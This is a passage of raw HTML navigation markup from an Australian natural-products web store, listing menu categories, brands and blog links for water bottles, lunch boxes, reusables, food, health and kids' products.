                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/klean-kanteen/">Klean Kanteen</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/sol/">Sol</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/klean-kanteen/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/k/l/klean-kanteen.jpg" alt="Klean Kanteen" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/the-best-way-to-clean-your-reusable-water-bottle/">
                                                        <img src="/media/catalog/category/blog-water-bottle.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/the-best-way-to-clean-your-reusable-water-bottle/">
                                                <div class="blog_desc">
                                                    The best way to clean your reusable water bottle                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/lunch-boxes/">Lunch Boxes</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/lunch-boxes/">Lunch Boxes</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/lunch-boxes/stainless-steel/">Stainless Steel Lunch Boxes</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/lunch-boxes/glass/">Glass Lunch Boxes</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/lunch-boxes/bento/">Bento Boxes</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/lunch-boxes/snack-pots/">Snack Pots</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/lunch-boxes/insulated-food-flasks/">Insulated Food Flasks</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/lunch-boxes/insulated-lunch-bags/">Insulated Lunch Bags</a>
                                                                                                                                            </li>
                                            
                                            
                                                                                        <li class="shop_all_image ">
                                                <a href="https://www.shopnaturally.com.au/product/happy-sparrow-bento-five/">
                                                <img src="https://www.shopnaturally.com.au//media/catalog/category/large-lunch-boxes-bento-five.jpg" alt="Lunch Boxes" loading="lazy">
                                                </a>
                                                                                            </li>
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/lunch-boxes/">Shop All Lunch Boxes</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP LUNCH BOX BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1147,1288,1327,1348,1408,1582">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/avanti/">Avanti</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/ever-eco/">Ever Eco</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/green-essentials/">Green Essentials</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/klean-kanteen/">Klean Kanteen</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/">The Happy Sparrow</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/green-essentials/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/g/r/green-essentials.jpg" alt="Green Essentials" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/t/h/the-happy-sparrow.jpg" alt="The Happy Sparrow" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/meet-the-klean-kanteen-food-box/">
                                                        <img src="/media/catalog/category/blog-lunch-boxes-kk-food-box.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/meet-the-klean-kanteen-food-box/">
                                                <div class="blog_desc">
                                                    Meet the Klean Kanteen Food Box                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                            <div class="hot_picks_item">
                                                                                                        <a href="https://www.shopnaturally.com.au/product/the-happy-sparrow-stainless-steel-spork/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/e12980fe151aadf5eca4a0659d3c893f/t/h/the-happy-sparrow-spork-1.jpg" alt="The Happy Sparrow Stainless Steel Spork" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            
                                                                                            <div class="hot_picks_item">
                                                    <a href="https://www.shopnaturally.com.au/product/green-essentials-sustain-a-bento-trio-bento-box-1800ml/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/920b3308228899326ecb0c206eedfe92/g/r/green-essentials-sustain-a-bento-trio-lifestyle2_main.jpg" alt="Green Essentials Stainless Steel Sustain-a-Bento Trio Bento Box" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/reusables/">Reusables</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/reusables/">Reusables</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/beeswax-wraps/">Beeswax Food Wraps</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/coffee-cups/">Coffee Cups</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/smoothie-cups/">Smoothie Cups & Tumblers</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/stainless-steel-cups/">Stainless Steel Cups</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/reusable-metal-straws/">Reusable Metal Straws</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/reusable-bags/">Reusable Shopping Bags</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/reusable-bags-wraps/">Sandwich Wraps & Pockets</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/reusables/reusable-bags-wraps/sandwich-pockets/">Sandwich & Snack Pockets</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/reusables/reusable-bags-wraps/food-wraps/">Food & Sandwich Wraps</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/reusable-cutlery/">Reusable Travel Cutlery Set</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/reusable-covers/">Reusable Food Covers</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/food-pouches/">Reusable Food Pouches</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/reusables/ice-packs/">Ice Packs</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/reusables/">Shop All Reusables</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP REUSABLES BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1108,1192,1288,1348,1495">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/4myearth/">4myearth</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/cheeki/">Cheeki</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/ever-eco/">Ever Eco</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/green-essentials/">Green Essentials</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/4myearth/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/4/m/4myearth.jpg" alt="4myearth" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/new-glass-smoothie-cups-store/">
                                                        <img src="/media/catalog/category/blog-reusables-avanti-smoothie.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/new-glass-smoothie-cups-store/">
                                                <div class="blog_desc">
                                                    New Glass Smoothie Cups in store                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/food/">Food</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/food/">Food</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/celtic-sea-salt/">Celtic Salt</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/carton-buys/">Carton Buys</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food//">Meal Replacement</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/baking-mix/">Baking</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/broths-stocks/">Broths & Stocks</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/broths-stocks/bone/">Bone Broth</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/broths-stocks/vegetable/">Meat & Vegetable Stock</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/broths-stocks/fodmap-friendly/">FODMAP Friendly</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/chocolate/">Chocolate & Cacao</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/cordial-drink-flavour-enhancers/">Cordial & Drink Flavour Enhancers</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/hemp-seeds-oil-protein-collagen/">Hemp Seeds, Oil, Protein & Collagen</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/herbs-spices/">Salt, Herbs, Spices & Seasoning</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/herbs-spices/ginger/">Ginger</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/meal-bases/">Meal Bases</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/milk-powder/">Milk Powder</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/nuts-seeds/">Nuts & Seeds</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/pasta/">Pasta & Noodles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/sauces/">Sauces & Dressings</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/side-dishes/">Side Dishes</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/soup/">Soup</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/snacks/">Snacks</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/spreads/">Spreads</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/teas/">Teas</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/catalog/category/view/s/tea-bags/id/2441/">Tea Bags</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/catalog/category/view/s/loose-leaf-tea/id/2442/">Loose Leaf Tea</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/vinegar/">Vinegar</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/sweeteners/">Sweeteners</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/sweeteners/maple-syrup/">Maple Syrup</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/sweeteners/erythritol/">Erythritol</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/sweeteners/stevia/">Stevia</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/sweeteners/xylitol/">Xylitol</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/food/superfoods/">Superfoods</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/food/superfoods/maca/">Maca</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/food/">Shop All Food</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP FOOD BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1306,1333,1465,1591,1594,1606">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/everymite/">Everymite</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/meadow-marrow/">Gevity RX</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/urban-forager/">Urban Forager</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/everymite/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/e/v/every-organics.jpg" alt="Everymite" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/meadow-marrow/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/g/e/gevityrx.jpg" alt="Gevity RX" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/vego-spread-vs-nutella-vs-loving-earth-hazelnut-spread-taste-test-comparison/">
                                                        <img src="/media/catalog/category/blog-food-vego-spread.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/vego-spread-vs-nutella-vs-loving-earth-hazelnut-spread-taste-test-comparison/">
                                                <div class="blog_desc">
                                                    Vego Spread vs Nutella vs Loving Earth Hazelnut Spread taste test                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                            <div class="hot_picks_item">
                                                    <a href="https://www.shopnaturally.com.au/product/meadow-and-marrow-bone-broth-concentrate-26-serves-natural-fodmap-friendly/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/920b3308228899326ecb0c206eedfe92/g/e/gevity-broth-natural_main_1.jpg" alt="Gevity RX Bone Broth Body Glue Natural 390g" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/health/">Health</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/health/">Health</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/catalog/category/view/s/beauty-skin-health/id/2468/">Beauty & Skin Health</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/energy/">Energy</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/collagen/">Collagen</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/first-aid/">First Aid</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/hydration/">Hydration</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/stomach/">Gut Health</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/immune-boosters/">Immune System Support</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/joints-muscles/">Joints & Muscles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/probiotics/">Probiotics</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/sinus/">Sinus</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/sleep/">Sleep</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/stress-anxiety/">Stress & Anxiety</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/vitamins-minerals/">Vitamins & Minerals</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/women/">Women</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/greens-blends/">Greens Blends</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/sports-performance-recovery/">Sports Performance & Recovery</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/protein/">Protein</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/catalog/category/view/s/protein-water/id/2459/">Protein Water</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/health/detox/">Detox</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/health/">Shop All Health</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP HEALTH BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1135,1333,1498,1513,1642">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/amazing-oils/">Amazing Oils</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/meadow-marrow/">Gevity RX</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/amazing-oils/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/a/m/amazing-oils.jpg" alt="Amazing Oils" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/magnesium-for-sleep/">
                                                        <img src="/media/catalog/category/blog-health-sleep-lotion.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/magnesium-for-sleep/">
                                                <div class="blog_desc">
                                                    Amazing OIls Sleep Lotion is a TGA Listed Product                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/kids/">Kids</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/kids/">Kids</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/laundry/">Baby Laundry</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/laundry/liquid/">Laundry Liquid</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/laundry/fabric-softener/">Fabric Softener</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/laundry/nappy-soaker/">Nappy Soaker</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/body-care/">Baby Body Care</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/body-care/body-wash-shampoo/">Baby Shampoo & Body Wash</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/body-care/body-lotion/">Body Lotion</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/body-care/bubble-bath/">Bubble Bath</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/body-care/diaper-rash-creams/">Nappy & Bum Balm</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/body-care/sunscreen/">Baby Sunscreen</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/dental/">Kids Dental Care</a>
                                                                                                                                                    
